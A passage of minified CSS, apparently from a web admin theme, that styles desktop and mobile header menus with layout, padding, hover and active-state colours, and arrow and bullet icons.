.menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow{color:#01a35a}}@media (max-width:991.98px){.header-menu-mobile .menu-nav{margin:0;list-style:none;padding:10px 0}.header-menu-mobile .menu-nav .menu-scroll{position:relative;overflow:hidden;display:flex;flex-direction:column;flex-grow:1}.header-menu-mobile .menu-nav .menu-subnav{display:flex;flex-direction:column;flex-grow:1;padding:0;margin:0;list-style:none!important}.header-menu-mobile .menu-nav .menu-inner,.header-menu-mobile .menu-nav .menu-submenu{display:none;float:none;margin:0;padding:0;width:auto!important}.header-menu-mobile .menu-nav .menu-inner .menu-content,.header-menu-mobile .menu-nav .menu-submenu .menu-content{padding:0;margin:0}.header-menu-mobile .menu-nav .menu-inner .menu-content>.menu-item,.header-menu-mobile .menu-nav .menu-submenu .menu-content>.menu-item{padding:0;margin:0;list-style:none}.header-menu-mobile .menu-nav .menu-inner .menu-content>.menu-item.menu-headingless>.menu-inner,.header-menu-mobile .menu-nav .menu-submenu .menu-content>.menu-item.menu-headingless>.menu-inner{display:flex}.header-menu-mobile .menu-nav .menu-inner .menu-content>.menu-item.menu-headingless>.menu-inner>li>.menu-link,.header-menu-mobile .menu-nav .menu-submenu .menu-content>.menu-item.menu-headingless>.menu-inner>li>.menu-link{margin:0}.header-menu-mobile .menu-nav .menu-item{display:flex;flex-direction:column;flex-grow:1;float:none;padding:0}.header-menu-mobile .menu-nav .menu-item>.menu-heading,.header-menu-mobile .menu-nav .menu-item>.menu-link{display:flex;flex-grow:1;align-items:stretch;margin:0;padding:0;text-decoration:none;position:relative;outline:none}.header-menu-mobile .menu-nav .menu-item>.menu-heading:hover,.header-menu-mobile .menu-nav .menu-item>.menu-link:hover{text-decoration:none;cursor:pointer}.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-text,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-text{display:flex;align-items:center;flex-grow:1;padding:0}.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-label,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-label{display:flex;align-items:center;white-space:nowrap}.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-bullet,.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-icon,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-bullet,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-icon{display:flex;align-items:center;line-height:0}.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-arrow{display:flex;align-items:center;justify-content:flex-end;line-height:0}.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-arrow:before,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-arrow:before{-webkit-transform:translateZ(0)}.header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-heading>.menu-arrow:before,.header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-link>.menu-arrow:before{transform:rotate(90deg)}[direction=rtl] .header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-heading>.menu-arrow:before,[direction=rtl] .header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-link>.menu-arrow:before{transform:rotate(-90deg)}.header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-inner,.header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-submenu{display:flex;flex-grow:1;flex-direction:column}.header-menu-mobile .menu-nav .menu-item .menu-submenu .menu-item-parent{display:none}.header-menu-mobile .menu-nav .menu-section{display:flex;padding:0 27px}.header-menu-mobile .menu-nav .menu-section.menu-section-first{margin-top:0!important}.header-menu-mobile .menu-nav .menu-section .menu-text{display:flex;margin:0;padding:0;align-items:center}.header-menu-mobile .menu-nav .menu-section .menu-icon{display:none;align-items:center;justify-content:center}.header-menu-mobile .menu-nav .menu-separator{height:0;overflow:hidden}.header-menu-mobile .menu-nav .menu-separator.menu-separator-marginless{margin:0}.header-menu-mobile .menu-nav>.menu-item{position:relative;margin:0}.header-menu-mobile .menu-nav>.menu-item>.menu-heading,.header-menu-mobile .menu-nav>.menu-item>.menu-link{cursor:pointer;min-height:44px}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-text{font-weight:400;font-size:1.02rem;text-transform:none}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-icon{flex:0 0 35px;font-size:1.4rem}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-icon svg,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-icon svg{margin-left:-2px}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet{vertical-align:middle;text-align:left;flex:0 0 15px}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet>span,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet>span{vertical-align:middle;display:inline-block}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span{width:4px;height:4px;border-radius:100%}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{width:5px;height:1px}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-label,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-label{padding:0 0 0 5px;text-align:right}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-arrow{flex:0 0 20px;font-size:.6rem}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-arrow:before,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-arrow:before{transition:all .3s ease;font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:""}[direction=rtl] .header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-arrow:before,[direction=rtl] .header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-arrow:before{content:""!important}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-item-here,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-item-here{display:none}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-arrow:before,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-arrow:before{transition:all .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-subnav{margin:0}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link{cursor:pointer;min-height:40px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-text{font-weight:400;font-size:1rem;text-transform:none}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-icon{flex:0 0 35px;font-size:1.35rem}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-icon svg,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-icon svg{margin-left:-2px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet{vertical-align:middle;text-align:left;flex:0 0 20px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet>span{vertical-align:middle;display:inline-block}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet.menu-bullet-dot>span{width:4px;height:4px;border-radius:100%}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet.menu-bullet-line>span{width:5px;height:1px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-label,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-label{padding:0 0 0 5px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-arrow{flex:0 0 20px;font-size:.6rem}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-arrow:before,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-arrow:before{transition:all .3s ease;font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:""}[direction=rtl] .header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-arrow:before,[direction=rtl] .header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-arrow:before{content:""!important}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-item-here,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-item-here{display:none}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-arrow:before,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-arrow:before{transition:all .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-section{margin:20px 0 0;height:40px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-section .menu-text{font-size:.8rem;font-weight:300;text-transform:uppercase;letter-spacing:.3px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-separator{margin:15px 0}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-separator .menu-separator-marginless{margin:0}.header-menu-mobile .menu-nav>.menu-section{margin:20px 0 0;height:40px}.header-menu-mobile .menu-nav>.menu-section .menu-text{font-size:.83rem;font-weight:500;text-transform:uppercase;letter-spacing:.3px}.header-menu-mobile .menu-nav>.menu-separator{margin:15px 0}.header-menu-mobile .menu-nav>.menu-separator .menu-separator-marginless{margin:0}.header-menu-mobile .menu-nav>.menu-item>.menu-link{padding:9px 30px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav .menu-content .menu-heading{padding:0 30px 0 45px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav .menu-content .menu-inner{padding:0;margin:0}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav .menu-content .menu-inner .menu-link{padding:0 30px 0 60px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-link{padding:0 30px 0 45px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav{padding:0}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-link{padding:0 30px 0 60px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-link{padding:0 30px 0 75px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-section{padding-left:45px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu{padding:0}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-section{padding-left:60px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu{padding:0}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-section{padding-left:75px}}@media (max-width:991.98px){.header-menu-mobile{background-color:#fff}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-text{color:#3f4254}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-icon{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-arrow{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item.menu-item-open{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-here{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-active{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item>.menu-arrow{color:#fff}.header-menu-mobile .menu-nav>.menu-section .menu-text{color:#7e8299}.header-menu-mobile .menu-nav>.menu-section .menu-icon{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-separator{border-bottom:1px solid #ebedf3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-text{color:#3f4254}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-icon{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-arrow{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-heading,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile 